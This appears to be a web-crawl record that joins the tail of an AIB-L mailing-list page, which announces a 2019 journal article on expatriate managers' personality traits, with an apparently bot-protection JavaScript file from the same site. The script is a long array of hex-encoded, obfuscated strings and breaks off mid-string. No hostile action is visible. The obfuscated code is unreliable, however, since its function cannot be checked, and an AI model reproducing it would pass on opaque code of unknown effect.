<p class="MsoNormal" style="margin-top:0px; margin-bottom:0px"><font size="1" face="Calibri,Arial,Helvetica,sans-serif"><span style="background-color:rgb(255,255,0); font-size:8pt">New Article:</span><span style="font-size:8pt"> Lauring</span><span style="font-size:8pt">,
 J., Selmer, J. &amp; Kubovcikova, A. (2019), &quot;Personality in Context: Effective Traits for Expatriate Managers at Differe</span><span style="font-size:8pt">nt Levels&quot;,
</span><i><span style="font-size:8pt">International Journal of Human Resource Managament.
</span></i><span style="font-size:8pt"></span><a href="https://www.tandfonline.com/eprint/nk3Q2B99r7btcgakPhi2/full?target=10.1080/09585192.2017.1381137" tabindex="0" title=" https://www.tandfonline.com/eprint/nk3Q2B99r7btcgakPhi2/full?target=10.1080/09585192.2017.1381137 "><span style="font-size:8pt">Download</span></a></font><br>
</p>
</font><br>
</div>
</div>
</font></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</body>
</html>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2011%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D4000170%26B%3D--_000_HE1PR01MB3881D69470E8584C0D374020F2F50HE1PR01MB3881eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2011%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D4000170%26B%3D--_000_HE1PR01MB3881D69470E8584C0D374020F2F50HE1PR01MB3881eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
AIB-L is a moderated list.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=607906008
body_size: 20877
content:
var _0xbf69=['\x77\x72\x6c\x56\x46\x42\x41\x65\x62\x51\x3d\x3d','\x77\x70\x6e\x44\x6d\x44\x6e\x44\x68\x38\x4f\x57\x63\x79\x54\x44\x75\x67\x3d\x3d','\x45\x4d\x4b\x32\x44\x73\x4b\x46\x4c\x6d\x38\x3d','\x53\x4d\x4b\x79\x51\x73\x4b\x47\x4a\x4d\x4f\x6c\x77\x72\x6c\x73\x77\x35\x55\x43\x77\x34\x51\x3d','\x77\x37\x4c\x44\x68\x63\x4f\x61\x62\x73\x4f\x35\x77\x72\x67\x3d','\x77\x71\x76\x43\x75\x63\x4b\x49\x49\x63\x4b\x69\x42\x51\x3d\x3d','\x46\x73\x4b\x70\x77\x34\x51\x34\x77\x37\x62\x44\x75\x41\x3d\x3d','\x77\x72\x63\x2b\x77\x70\x2f\x43\x71\x57\x59\x3d','\x77\x6f\x50\x43\x75\x4d\x4f\x52\x77\x36\x73\x4a\x62\x51\x3d\x3d','\x77\x71\x6e\x44\x6d\x43\x4d\x3d','\x5a\x47\x58\x43\x6d\x56\x35\x6e\x59\x67\x3d\x3d','\x63\x73\x4b\x51\x77\x72\x2f\x43\x76\x6d\x66\x44\x6e\x67\x3d\x3d','\x77\x70\x48\x43\x6b\x38\x4b\x54\x77\x6f\x44\x43\x67\x4d\x4b\x41','\x61\x52\x50\x43\x74\x6b\x52\x59\x63\x46\x7a\x44\x75\x42\x49\x3d','\x52\x63\x4f\x45\x77\x37\x30\x72\x56\x63\x4f\x4a','\x57\x38\x4b\x6d\x53\x4d\x4b\x4d\x48\x63\x4f\x6a\x77\x70\x78\x6e\x77\x35\x63\x45\x77\x34\x6f\x30','\x77\x6f\x50\x43\x67\x55\x59\x38\x77\x70\x2f\x43\x71\x77\x3d\x3d','\x77\x36\x73\x6f\x77\x36\x2f\x44\x6c\x6d\x45\x4e\x52\x63\x4f\x41\x77\x35\x34\x4c\x62\x77\x3d\x3d','\x57\x45\x62\x44\x70\x46\x6c\x66\x41\x51\x3d\x3d','\x5a\x63\x4b\x65\x77\x72\x54\x43\x6e\x6d\x44\x44\x67\x38\x4f\x6c\x77\x35\x66\x43\x71\x38\x4b\x76\x77\x35\x4c\x43\x73\x41\x38\x3d','\x77\x6f\x76\x44\x6f\x54\x44\x44\x72\x4d\x4f\x35\x77\x6f\x49\x3d','\x77\x36\x6e\x44\x72\x77\x67\x73\x77\x70\x62\x43\x75\x73\x4f\x67\x77\x71\x38\x5a\x77\x6f\x5a\x4a\x77\x70\x70\x6e\x77\x70\x73\x45\x48\x73\x4b\x55\x77\x37\x33\x44\x76\x41\x74\x72\x5a\x4d\x4b\x47','\x77\x71\x70\x47\x62\x46\x2f\x44\x73\x38\x4b\x69','\x77\x35\x73\x4a\x77\x35\x5a\x49\x77\x6f\x35\x71\x59\x68\x76\x43\x6b\x73\x4b\x35\x42\x43\x62\x43\x6d\x42\x54\x43\x6a\x63\x4b\x59\x57\x54\x4c\x44\x73\x38\x4f\x62\x77\x70\x78\x5a','\x77\x6f\x68\x4f\x47\x38\x4f\x69\x77\x71\x66\x43\x71\x77\x3d\x3d','\x77\x71\x74\x52\x5a\x6c\x6e\x44\x71\x73\x4b\x30\x77\x36\x67\x52\x77\x36\x4c\x44\x68\x4d\x4f\x2b\x77\x34\x37\x43\x72\x73\x4f\x48\x63\x6e\x6b\x54\x77\x6f\x4e\x59\x53\x53\x6e\x43\x6d\x63\x4b\x51\x47\x33\x2f\x43\x68\x54\x73\x45\x56\x63\x4b\x6b','\x63\x4d\x4f\x48\x77\x37\x41\x33\x77\x37\x68\x4e\x59\x53\x62\x43\x6b\x33\x62\x43\x67\x44\x48\x43\x70\x4d\x4b\x42\x77\x37\x50\x43\x67\x69\x6e\x43\x6a\x63\x4f\x53\x50\x63\x4f\x59','\x77\x35\x51\x66\x77\x6f\x54\x44\x67\x55\x56\x6e\x77\x37\x58\x43\x6f\x4d\x4b\x54\x4c\x38\x4b\x76\x77\x36\x54\x44\x6d\x38\x4f\x78\x64\x4d\x4b\x57\x77\x34\x78\x74\x77\x71\x50\x44\x70\x38\x4b\x38\x55\x4d\x4f\x42\x4a\x63\x4f\x64\x4f\x69\x54\x44\x76\x63\x4f\x2b\x46\x38\x4f\x67\x43\x73\x4f\x7a\x5a\x73\x4f\x48\x47\x38\x4b\x4c','\x77\x37\x44\x44\x76\x63\x4f\x36\x77\x36\x4c\x43\x70\x38\x4b\x44','\x77\x70\x72\x44\x6e\x4d\x4b\x56\x77\x37\x34\x2f\x56\x38\x4b\x70\x77\x36\x38\x6b\x77\x34\x33\x44\x72\x38\x4f\x50\x62\x38\x4b\x6b\x43\x38\x4b\x55\x50\x38\x4f\x2b\x77\x70\x4c\x43\x76\x6c\x6e\x43\x67\x63\x4f\x49\x77\x72\x2f\x43\x6a\x73\x4f\x48\x77\x6f\x6a\x43\x71\x51\x3d\x3d','\x77\x34\x41\x43\x77\x6f\x6a\x44\x6c\x30\x31\x78\x77\x36\x6a\x44\x75\x73\x4f\x4c\x62\x73\x4b\x2b\x77\x37\x50\x44\x6b\x63\x4f\x42\x65\x77\x3d\x3d','\x77\x71\x50\x44\x6b\x44\x6a\x44\x6c\x63\x4f\x4d\x64\x41\x3d\x3d','\x77\x72\x44\x44\x6a\x53\x50\x44\x6c\x63\x4f\x52\x61\x43\x55\x3d','\x77\x35\x4d\x62\x77\x36\x37\x44\x6e\x57\x63\x4a\x48\x38\x4f\x66\x77\x35\x6f\x49\x66\x38\x4b\x56\x77\x6f\x56\x47','\x48\x63\x4b\x74\x77\x35\x73\x70\x77\x37\x72\x44\x73\x73\x4b\x59','\x77\x35\x59\x2b\x77\x71\x4c\x43\x70\x53\x64\x39\x56\x38\x4b\x53\x77\x72\x7a\x44\x68\x42\x77\x61\x55\x73\x4b\x72','\x77\x34\x58\x43\x6d\x56\x6e\x43\x6c\x73\x4f\x42\x55\x73\x4b\x7a','\x77\x6f\x74\x49\x48\x79\x49\x5a\x62\x52\x52\x72\x55\x6d\x70\x45','\x77\x34\x52\x63\x77\x6f\x72\x43\x71\x4d\x4b\x39\x62\x73\x4f\x4d\x77\x6f\x39\x39\x77\x36\x77\x58\x77\x70\x54\x43\x67\x77\x3d\x3d','\x77\x72\x7a\x43\x71\x73\x4f\x4b','\x46\x4d\x4b\x31\x77\x34\x38\x77\x77\x37\x44\x43\x70\x4d\x4f\x56\x77\x71\x62\x43\x6b\x31\x50\x43\x6d\x4d\x4b\x57\x64\x38\x4b\x4d\x77\x34\x74\x78\x77\x35\x54\x43\x6f\x41\x3d\x3d','\x58\x63\x4b\x79\x51\x73\x4b\x66\x45\x51\x3d\x3d','\x4e\x63\x4b\x6a\x77\x34\x73\x3d','\x53\x6c\x66\x44\x6f\x30\x35\x45\x42\x52\x34\x56\x77\x34\x6a\x44\x73\x4d\x4b\x50\x77\x34\x4c\x44\x74\x52\x37\x43\x72\x73\x4f\x67\x77\x6f\x6f\x3d','\x53\x31\x2f\x44\x6f\x56\x39\x4f','\x77\x35\x6e\x43\x6d\x68\x59\x4c\x61\x32\x5a\x74\x47\x67\x3d\x3d','\x53\x73\x4f\x68\x77\x34\x72\x44\x67\x32\x2f\x44\x71\x38\x4b\x34\x4b\x4d\x4b\x6a\x77\x36\x6a\x43\x69\x38\x4f\x67\x77\x70\x58\x44\x6a\x38\x4b\x74\x77\x72\x44\x43\x6f\x31\x55\x3d','\x77\x36\x56\x6d\x45\x69\x44\x44\x68\x38\x4f\x35','\x44\x73\x4f\x6e\x77\x34\x46\x47\x77\x35\x58\x44\x73\x6c\x58\x43\x68\x67\x3d\x3d','\x77\x71\x6a\x44\x69\x53\x66\x44\x6a\x38\x4f\x66\x5a\x6a\x2f\x44\x75\x4d\x4f\x68\x53\x73\x4b\x63\x62\x47\x5a\x67\x77\x36\x38\x3d','\x77\x72\x50\x44\x68\x63\x4b\x57\x42\x46\x34\x3d','\x48\x63\x4b\x34\x77\x35\x59\x37\x77\x37\x62\x43\x71\x63\x4f\x31\x77\x71\x48\x43\x69\x41\x37\x44\x68\x73\x4f\x45\x66\x73\x4b\x4f\x77\x34\x46\x77\x77\x34\x48\x43\x70\x63\x4f\x2f\x61\x77\x3d\x3d','\x43\x4d\x4f\x76\x77\x35\x31\x32\x77\x34\x33\x44\x6f\x41\x3d\x3d','\x77\x34\x5a\x50\x55\x73\x4f\x77\x77\x72\x30\x57\x77\x37\x37\x43\x73\x73\x4f\x74\x58\x41\x3d\x3d','\x77\x35\x68\x59\x77\x6f\x33\x43\x74\x4d\x4b\x7a\x66\x63\x4f\x64\x77\x34\x67\x6f\x77\x71\x51\x49\x77\x35\x4c\x44\x68\x4d\x4f\x52\x65\x63\x4b\x56\x4d\x4d\x4f\x56\x77\x72\x74\x65\x77\x6f\x45\x37\x48\x51\x3d\x3d','\x77\x70\x74\x58\x48\x73\x4f\x6b\x77\x72\x59\x3d','\x58\x6a\x54\x43\x75\x67\x3d\x3d','\x77\x6f\x72\x43\x6f\x63\x4f\x57\x77\x37\x38\x49\x66\x33\x44\x43\x68\x51\x3d\x3d','\x77\x71\x48\x44\x75\x7a\x50\x44\x75\x73\x4f\x75\x77\x6f\x58\x43\x67\x4d\x4b\x30\x4c\x30\x59\x4c\x4a\x73\x4b\x4c\x4a\x41\x38\x33\x77\x37\x6c\x6f\x77\x72\x64\x4a\x4c\x38\x4f\x31\x77\x35\x35\x4c\x54\x73\x4f\x5a','\x77\x72\x37\x43\x73\x4d\x4b\x57\x4f\x38\x4b\x71','\x77\x34\x33\x43\x73\x4d\x4b\x4f\x77\x36\x45\x6b\x43\x31\x67\x3d','\x52\x4d\x4f\x39\x77\x37\x34\x68','\x77\x37\x76\x44\x73\x4d\x4f\x2b\x77\x37\x50\x43\x74\x73\x4b\x43\x64\x77\x3d\x3d','\x77\x35\x67\x53\x77\x36\x2f\x44\x6d\x48\x49\x4e','\x51\x38\x4b\x66\x77\x36\x59\x47\x77\x34\x49\x2f\x77\x34\x72\x43\x6a\x63\x4b\x6a\x77\x35\x58\x43\x70\x68\x4a\x7a\x42\x73\x4b\x56\x77\x36\x62\x43\x70\x57\x48\x43\x69\x30\x38\x3d','\x77\x37\x76\x44\x6f\x51\x6b\x59\x77\x6f\x59\x3d','\x62\x38\x4f\x42\x77\x35\x30\x3d','\x77\x34\x70\x56\x53\x4d\x4f\x37\x77\x71\x6f\x69\x77\x36\x50\x43\x76\x38\x4f\x32\x57\x67\x3d\x3d','\x44\x53\x37\x44\x72\x57\x6e\x43\x70\x38\x4f\x2f\x77\x34\x38\x6b\x77\x72\x56\x2f\x50\x73\x4f\x63\x77\x71\x50\x44\x6b\x58\x7a\x44\x6d\x48\x66\x43\x74\x4d\x4f\x6f\x4d\x4d\x4b\x5a','\x51\x73\x4b\x58\x77\x36\x51\x58\x77\x34\x67\x3d','\x65\x63\x4b\x6c\x58\x67\x3d\x3d','\x53\x38\x4f\x31\x77\x34\x6a\x44\x6a\x33\x72\x44\x67\x73\x4b\x70\x4c\x73\x4b\x32\x77\x71\x37\x43\x6e\x41\x3d\x3d','\x77\x34\x59\x37\x77\x71\x50\x43\x6f\x79\x6c\x6d\x56\x38\x4b\x31\x77\x71\x76\x44\x69\x54\x67\x7a\x63\x38\x4b\x39\x50\x44\x66\x44\x69\x48\x58\x44\x6d\x32\x35\x42\x62\x38\x4b\x4e\x41\x4d\x4f\x55\x77\x6f\x62\x44\x6a\x4d\x4b\x5a','\x65\x63\x4f\x32\x5a\x73\x4b\x72\x77\x35\x6a\x44\x6c\x4d\x4f\x66\x77\x70\x4e\x77\x51\x73\x4b\x68\x51\x4d\x4f\x37\x77\x71\x72\x43\x6d\x63\x4b\x38\x77\x36\x6c\x6d\x77\x34\x6b\x77\x47\x77\x3d\x3d','\x77\x70\x4e\x33\x77\x71\x7a\x44\x6b\x63\x4b\x59\x49\x38\x4f\x41\x47\x73\x4f\x49\x77\x36\x68\x50\x4c\x4d\x4b\x6d\x61\x42\x70\x62\x5a\x48\x54\x43\x6b\x6b\x63\x41\x46\x4d\x4b\x74\x64\x73\x4b\x72\x77\x35\x52\x75\x66\x30\x34\x3d','\x55\x73\x4f\x68\x77\x35\x44\x44\x6e\x32\x30\x3d','\x4d\x53\x76\x44\x76\x73\x4f\x70\x77\x72\x48\x44\x74\x73\x4f\x76\x77\x6f\x55\x51\x77\x37\x72\x44\x6e\x41\x3d\x3d','\x77\x34\x51\x66\x77\x72\x54\x44\x67\x46\x70\x72\x77\x37\x58\x43\x73\x77\x3d\x3d','\x77\x6f\x54\x44\x68\x7a\x37\x44\x69\x73\x4f\x64\x5a\x69\x58\x43\x76\x38\x4f\x6e\x48\x63\x4b\x44\x65\x6d\x70\x32\x77\x72\x70\x74\x77\x72\x62\x43\x72\x63\x4f\x45\x77\x71\x2f\x44\x6b\x45\x4d\x69\x41\x38\x4b\x4e\x77\x70\x74\x38\x4c\x38\x4b\x2f\x77\x6f\x56\x77\x77\x37\x50\x43\x67\x4d\x4b\x51\x77\x70\x4d\x6a\x49\x4d\x4b\x43\x77\x35\x6a\x43\x71\x73\x4b\x55\x56\x38\x4b\x6e\x65\x73\x4b\x67\x77\x34\x6e\x44\x73\x38\x4f\x58\x77\x72\x31\x65\x48\x6e\x63\x76\x4e\x54\x77\x46\x50\x73\x4f\x53\x47\x43\x50\x44\x69\x6e\x59\x4c\x77\x35\x67\x55\x4b\x32\x34\x44\x50\x4d\x4b\x79\x77\x36\x35\x74\x77\x70\x50\x43\x6f\x38\x4f\x6d\x77\x37\x64\x32\x49\x63\x4f\x54\x77\x71\x76\x44\x6f\x30\x48\x43\x6e\x38\x4f\x31','\x77\x71\x34\x76\x77\x70\x62\x43\x72\x6d\x49\x3d','\x64\x4d\x4f\x35\x64\x67\x3d\x3d','\x77\x34\x48\x43\x74\x4d\x4b\x74','\x4a\x73\x4b\x75\x52\x73\x4f\x48\x77\x71\x63\x4c\x64\x4d\x4b\x6b\x77\x70\x51\x3d','\x47\x38\x4f\x79\x77\x34\x5a\x32\x77\x35\x44\x44\x76\x45\x6a\x43\x68\x67\x3d\x3d','\x77\x36\x48\x44\x6d\x4d\x4f\x42\x62\x73\x4f\x6b\x77\x71\x54\x44\x75\x63\x4f\x76','\x77\x6f\x6a\x43\x72\x38\x4f\x63\x77\x37\x30\x3d','\x77\x36\x6e\x44\x72\x77\x59\x59\x77\x6f\x37\x43\x71\x38\x4f\x68\x77\x72\x5a\x57\x77\x70\x5a\x50\x77\x70\x5a\x38\x77\x72\x55\x4f\x48\x73\x4b\x55\x77\x34\x4c\x44\x76\x41\x4e\x69','\x77\x34\x59\x52\x77\x6f\x76\x44\x67\x55\x30\x3d','\x43\x38\x4b\x6e\x77\x34\x6b\x70\x77\x37\x37\x44\x70\x63\x4b\x54\x77\x72\x55\x4c\x61\x73\x4f\x59\x77\x6f\x63\x3d','\x51\x42\x76\x44\x67\x38\x4f\x68\x77\x36\x2f\x44\x74\x45\x76\x43\x69\x63\x4b\x6d\x66\x51\x44\x43\x74\x63\x4f\x4b\x49\x63\x4f\x56\x45\x73\x4b\x6e\x77\x70\x55\x4e\x77\x6f\x76\x44\x73\x38\x4f\x54','\x66\x67\x58\x43\x76\x30\x4a\x53','\x77\x71\x6a\x44\x6d\x63\x4b\x6d\x41\x46\x6e\x44\x6c\x4d\x4f\x41\x77\x71\x51\x3d','\x77\x35\x34\x52\x77\x70\x48\x44\x6e\x55\x39\x6a\x77\x36\x2f\x43\x75\x38\x4f\x50\x4a\x63\x4b\x76\x77\x36\x2f\x44\x6c\x73\x4f\x41\x63\x4d\x4b\x47\x77\x35\x78\x75\x77\x71\x72\x44\x70\x63\x4f\x7a\x55\x63\x4f\x41\x4a\x51\x3d\x3d','\x59\x73\x4b\x65\x77\x72\x66\x43\x73\x58\x44\x44\x6c\x4d\x4f\x2b\x77\x35\x50\x43\x70\x63\x4b\x31','\x55\x73\x4f\x49\x77\x36\x41\x3d','\x43\x63\x4f\x79\x77\x34\x4a\x73\x77\x35\x72\x44\x74\x6e\x4c\x43\x6a\x4d\x4f\x36\x65\x77\x3d\x3d','\x77\x34\x76\x43\x67\x43\x73\x63\x62\x57\x5a\x73\x45\x77\x3d\x3d','\x49\x4d\x4b\x6a\x55\x4d\x4f\x48\x77\x71\x51\x4d\x4e\x4d\x4b\x32\x77\x70\x6c\x43\x4f\x73\x4b\x33','\x47\x63\x4b\x70\x77\x34\x59\x70\x77\x37\x59\x3d','\x77\x70\x48\x43\x71\x63\x4f\x63\x77\x36\x77\x56','\x43\x53\x54\x44\x73\x57\x6a\x43\x72\x63\x4f\x6d\x77\x34\x38\x6a\x77\x71\x56\x69\x50\x4d\x4f\x47\x77\x70\x38\x3d','\x55\x77\x7a\x44\x6a\x73\x4f\x34\x77\x71\x51\x3d','\x58\x4d\x4b\x54\x77\x36\x45\x46\x77\x34\x55\x38','\x44\x6a\x6e\x43\x6d\x31\x4a\x66','\x51\x63\x4f\x34\x77\x35\x58\x44\x6d\x58\x7a\x44\x75\x51\x3d\x3d','\x77\x35\x45\x59\x77\x36\x44\x44\x6a\x32\x38\x36\x5a\x38\x4f\x49\x77\x34\x30\x51\x62\x4d\x4b\x46\x77\x71\x4e\x4c\x77\x36\x49\x44','\x77\x72\x6e\x44\x6a\x73\x4b\x63\x42\x31\x2f\x44\x6a\x67\x3d\x3d','\x77\x37\x4c\x44\x6b\x73\x4f\x53\x62\x63\x4f\x6b\x77\x70\x54\x44\x73\x73\x4f\x6b\x47\x53\x73\x31\x61\x4d\x4b\x39\x77\x70\x63\x52','\x77\x34\x42\x59\x56\x63\x4f\x74\x77\x71\x77\x47','\x52\x38\x4f\x51\x41\x38\x4b\x33\x66\x63\x4b\x37\x77\x70\x67\x52\x46\x78\x4d\x57\x4e\x38\x4f\x61\x77\x37\x5a\x5a\x4f\x63\x4b\x4e\x4f\x57\x37\x43\x70\x31\x74\x34','\x53\x6c\x66\x44\x6f\x30\x35\x45\x42\x52\x34\x70\x77\x36\x37\x44\x70\x38\x4b\x2f\x77\x37\x58\x44\x6b\x69\x2f\x43\x69\x73\x4b\x45\x77\x36\x49\x43\x58\x77\x3d\x3d','\x77\x71\x37\x43\x73\x47\x73\x4c\x77\x71\x37\x43\x6c\x6a\x70\x6c\x77\x35\x34\x4b\x59\x63\x4b\x6b','\x54\x4d\x4f\x65\x49\x73\x4b\x37\x65\x4d\x4b\x59\x77\x70\x34\x52\x45\x6b\x34\x65\x4c\x4d\x4f\x7a\x77\x37\x70\x2b\x4d\x4d\x4b\x63\x4b\x48\x37\x44\x6f\x56\x4a\x76\x77\x72\x59\x61\x77\x71\x4d\x67\x77\x6f\x54\x43\x6e\x55\x55\x3d','\x77\x34\x48\x43\x72\x44\x45\x3d','\x77\x6f\x76\x43\x6b\x45\x49\x71\x77\x72\x2f\x43\x6f\x52\x56\x44\x77\x36\x45\x3d','\x41\x63\x4f\x79\x77\x35\x70\x69\x77\x34\x33\x44\x75\x77\x3d\x3d','\x42\x54\x66\x43\x6a\x45\x74\x52\x53\x4d\x4b\x4a\x5a\x33\x6c\x59\x4a\x68\x35\x70\x77\x6f\x2f\x43\x6b\x44\x5a\x55\x50\x78\x39\x43\x57\x4d\x4f\x45\x64\x53\x46\x4d\x51\x38\x4b\x38','\x77\x71\x72\x44\x6c\x38\x4b\x5a\x41\x55\x34\x3d','\x58\x73\x4b\x61\x57\x67\x3d\x3d','\x55\x73\x4f\x54\x49\x63\x4b\x31\x64\x73\x4b\x58\x77\x70\x6b\x3d','\x46\x69\x4c\x44\x72\x57\x72\x43\x76\x4d\x4f\x67','\x64\x79\x76\x43\x68\x55\x72\x43\x6f\x52\x56\x56\x77\x37\x34\x57\x77\x36\x67\x79\x77\x36\x51\x65\x77\x72\x56\x46\x77\x37\x6a\x44\x6f\x77\x3d\x3d','\x77\x37\x44\x44\x6b\x63\x4f\x63\x66\x38\x4f\x73\x77\x71\x66\x44\x67\x38\x4f\x30\x42\x42\x45\x3d','\x77\x6f\x70\x2f\x77\x72\x54\x44\x6e\x4d\x4b\x51\x4e\x63\x4b\x61\x46\x73\x4f\x56\x77\x71\x68\x4a\x4b\x38\x4b\x78\x62\x7a\x68\x49\x62\x6d\x6a\x44\x69\x48\x63\x4f\x4d\x38\x4b\x34\x4b\x73\x4b\x67\x77\x34\x68\x6f\x4f\x51\x4e\x35\x66\x30\x76\x44\x69\x48\x2f\x43\x73\x41\x6e\x43\x69\x63\x4b\x6a\x77\x72\x77\x3d','\x77\x35\x6a\x43\x68\x69\x41\x4e\x57\x47\x68\x6d\x45\x38\x4b\x55\x41\x73\x4b\x6c\x77\x36\x31\x4c','\x77\x72\x35\x66\x48\x41\x30\x4f\x62\x51\x3d\x3d','\x52\x73\x4f\x79\x77\x35\x33\x44\x68\x47\x77\x3d','\x52\x63\x4f\x59\x46\x55\x67\x59\x55\x38\x4f\x38\x77\x71\x6a\x43\x6f\x38\x4b\x51\x47\x73\x4f\x39\x53\x38\x4b\x39\x51\x4d\x4b\x6b\x4e\x73\x4f\x44\x77\x72\x4a\x6f\x77\x72\x5a\x33\x4e\x58\x38\x69\x62\x67\x77\x4d\x77\x6f\x46\x77\x4e\x38\x4f\x61\x77\x35\x7a\x44\x6e\x73\x4f\x78\x77\x37\x76\x43\x74\x4d\x4f\x6a\x50\x41\x3d\x3d','\x77\x34\x63\x7a\x77\x71\x48\x43\x73\x69\x4d\x3d','\x51\x63\x4b\x46\x77\x36\x30\x51\x77\x36\x77\x76\x77\x6f\x48\x43\x6a\x4d\x4b\x69\x77\x36\x58\x43\x6f\x68\x52\x46','\x77\x36\x2f\x44\x73\x67\x51\x44\x77\x6f\x66\x43\x76\x51\x3d\x3d','\x51\x4d\x4f\x4e\x4e\x63\x4b\x38\x65\x77\x3d\x3d','\x77\x6f\x44\x44\x75\x43\x2f\x44\x74\x73\x4f\x71\x77\x70\x44\x44\x6d\x73\x4b\x77\x4f\x42\x45\x4e\x66\x63\x4b\x5a\x50\x79\x41\x30\x77\x37\x4e\x78\x77\x36\x6f\x6a\x49\x73\x4f\x6b\x77\x35\x45\x43\x57\x4d\x4f\x44\x56\x78\x54\x44\x6b\x63\x4b\x71\x77\x37\x58\x44\x6b\x4d\x4f\x79\x77\x70\x77\x59\x77\x35\x50\x43\x75\x73\x4f\x35\x58\x41\x3d\x3d','\x43\x38\x4f\x47\x77\x37\x52\x49\x44\x38\x4b\x61\x77\x35\x5a\x69\x66\x4d\x4f\x6c\x46\x73\x4f\x31\x77\x70\x30\x3d','\x77\x35\x59\x46\x77\x36\x44\x44\x6b\x57\x49\x57','\x77\x36\x2f\x44\x73\x67\x51\x44\x77\x6f\x63\x3d','\x77\x35\x44\x44\x6e\x73\x4b\x48\x77\x37\x51\x48\x56\x38\x4b\x75\x77\x36\x51\x38\x77\x6f\x58\x44\x73\x38\x4f\x43\x61\x63\x4b\x32\x46\x73\x4b\x56\x50\x4d\x4f\x44\x77\x35\x33\x43\x68\x56\x50\x43\x75\x4d\x4f\x32\x77\x72\x33\x43\x6e\x73\x4f\x4f\x77\x6f\x4c\x43\x67\x73\x4f\x42\x77\x70\x4d\x77\x59\x31\x56\x7a\x77\x71\x70\x54\x77\x6f\x2f\x43\x68\x38\x4b\x75\x77\x35\x70\x66\x77\x37\x73\x55\x56\x38\x4f\x5a\x77\x36\x6f\x3d','\x49\x69\x6a\x44\x70\x63\x4f\x39\x77\x71\x7a\x44\x71\x73\x4f\x70','\x62\x38\x4f\x57\x4e\x38\x4b\x67\x63\x4d\x4b\x4b\x77\x6f\x55\x59\x46\x45\x41\x32\x49\x63\x4f\x35\x77\x37\x6f\x4b\x47\x63\x4b\x6f\x43\x79\x33\x43\x6e\x31\x4a\x2f\x77\x72\x38\x55\x77\x72\x6b\x3d','\x46\x43\x62\x44\x74\x57\x54\x43\x72\x38\x4f\x70\x77\x70\x55\x6b\x77\x72\x49\x6c\x4f\x63\x4f\x63\x77\x6f\x72\x44\x67\x6e\x41\x3d','\x77\x37\x58\x44\x75\x44\x6e\x44\x69\x38\x4f\x54\x45\x77\x3d\x3d','\x61\x68\x62\x43\x73\x6b\x46\x53','\x51\x63\x4f\x35\x77\x37\x45\x37\x77\x37\x31\x49\x5a\x79\x44\x43\x6c\x7a\x33\x43\x68\x78\x33\x43\x73\x73\x4b\x51\x77\x34\x44\x43\x6a\x44\x7a\x43\x6c\x38\x4f\x35\x48\x38\x4f\x58\x51\x6a\x35\x6c\x62\x4d\x4f\x6f\x77\x36\x54\x43\x6c\x45\x68\x61','\x77\x34\x50\x43\x69\x6c\x72\x43\x67\x4d\x4f\x42','\x57\x73\x4f\x72\x77\x36\x49\x67\x77\x35\x74\x4f\x64\x69\x48\x43\x6b\x56\x66\x43\x6b\x78\x72\x43\x74\x67\x3d\x3d','\x50\x73\x4b\x76\x51\x4d\x4f\x4c\x77\x71\x30\x48','\x5a\x67\x58\x43\x70\x56\x35\x51\x66\x45\x48\x44\x6f\x67\x33\x44\x6b\x31\x41\x6d\x77\x72\x74\x79\x77\x34\x6e\x43\x6d\x4d\x4f\x4f\x77\x35\x46\x52\x77\x36\x6a\x43\x74\x63\x4b\x58\x42\x46\x66\x43\x6b\x4d\x4b\x74\x77\x36\x70\x34\x61\x63\x4b\x52\x77\x37\x42\x66','\x64\x69\x50\x43\x68\x31\x76\x43\x71\x77\x3d\x3d','\x52\x4d\x4b\x61\x77\x36\x6b\x57\x77\x34\x73\x6e\x77\x70\x62\x43\x6a\x77\x3d\x3d','\x77\x35\x6c\x4b\x51\x73\x4f\x74\x77\x36\x44\x43\x70\x4d\x4b\x6c\x49\x38\x4b\x72\x46\x30\x50\x43\x76\x73\x4f\x4e\x42\x73\x4b\x54\x77\x35\x72\x43\x74\x30\x72\x44\x6a\x4d\x4b\x37\x77\x36\x52\x30','\x77\x34\x4d\x41\x77\x6f\x76\x44\x6e\x56\x77\x3d','\x77\x35\x49\x45\x77\x6f\x6a\x44\x6c\x51\x3d\x3d','\x77\x37\x66\x44\x73\x63\x4f\x38\x77\x37\x41\x3d','\x48\x63\x4f\x48\x77\x37\x52\x62\x4f\x73\x4b\x59\x77\x37\x5a\x67\x62\x63\x4f\x4d\x45\x73\x4f\x76\x77\x6f\x67\x3d','\x52\x38\x4f\x2b\x59\x77\x3d\x3d','\x77\x71\x73\x38\x77\x70\x6b\x3d','\x43\x6a\x4c\x44\x71\x38\x4f\x6a\x77\x71\x4c\x44\x6f\x56\x54\x43\x71\x63\x4b\x6e\x59\x77\x6a\x43\x68\x4d\x4f\x2f\x62\x4d\x4b\x50\x55\x38\x4b\x2b\x77\x6f\x49\x41\x77\x6f\x6e\x43\x75\x4d\x4f\x6f\x77\x36\x31\x6f\x52\x73\x4b\x52\x77\x6f\x62\x43\x68\x41\x6f\x36\x77\x71\x4d\x59\x62\x42\x67\x3d','\x54\x4d\x4b\x51\x77\x71\x33\x43\x74\x77\x3d\x3d','\x42\x38\x4b\x76\x43\x63\x4b\x53\x4e\x58\x45\x3d','\x77\x70\x35\x44\x45\x4d\x4f\x69\x77\x71\x66\x43\x71\x67\x3d\x3d','\x77\x6f\x4c\x44\x74\x6a\x34\x3d','\x4f\x4d\x4b\x32\x77\x34\x55\x3d','\x57\x38\x4f\x4d\x45\x45\x6b\x3d','\x4d\x53\x6a\x44\x70\x67\x3d\x3d','\x77\x71\x39\x59\x48\x78\x41\x65\x62\x41\x3d\x3d','\x45\x38\x4b\x33\x77\x70\x66\x43\x6b\x30\x48\x44\x69\x4d\x4b\x4b\x4c\x73\x4f\x68\x77\x71\x54\x